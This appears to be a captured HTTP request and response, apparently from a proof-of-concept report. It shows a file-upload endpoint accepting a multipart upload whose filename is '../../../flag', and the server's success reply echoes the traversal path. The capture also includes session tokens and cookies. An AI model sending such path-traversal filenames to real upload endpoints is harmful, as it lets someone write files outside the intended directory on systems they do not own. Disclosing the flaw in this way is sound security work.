 1 POST /api/file/upload?source=article-cover HTTP/1.1
2 Host: 192.168.1.184:3000
3 Content-Length: 199
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOWcq2aRwB5k8YZm3
6 Authorization: f5dedffb-981b-452a-aa06-be1af2cc883e
7 Accept: */*
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=
1741931237,1741948074,1742043334;
Hm_lvt_2745ad927051c4bc7b7ee34b781df793=
1744506741,1744520951; skinName=skin-blue3; pageNo=1;
pageSize=20; Hm_lvt_65b88e88a94e0118de2962f328f17622=
1745801629,1745815851,1745847189;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=
1747835683,1747871764,1747956424;
Hm_lvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
Hm_lpvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
HMACCOUNT=A206C719C9C02C2F; JSESSIONID=
60229E0D2D7BD9F675C00A8EB9E34F9C; Authorization=
f5dedffb-981b-452a-aa06-be1af2cc883e; Neat-Admin-Token=
f5dedffb-981b-452a-aa06-be1af2cc883e
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryOWcq2aRwB5k8YZm3
14 Content-Disposition: form-data; name="file"; filename="
../../../flag"
15 Content-Type: image/jpeg
1 HTTP/1.1 200 OK
2 vary: Origin, Access-Control-Request-Method,
Access-Control-Request-Headers
3 access-control-allow-origin: *
4 access-control-allow-headers: *
5 access-control-allow-methods: *
6 access-control-max-age: 3600
7 content-type: application/json
8 date: Sun, 25 May 2025 08:55:46 GMT
9 connection: close
10 Content-Length: 132
11
12 {
"code":200,
"message":"success",
"data":
"http://127.0.0.1:8800/localFile/local-plus/2025052
5/article-cover/../../../flag",
"extra":{
}
}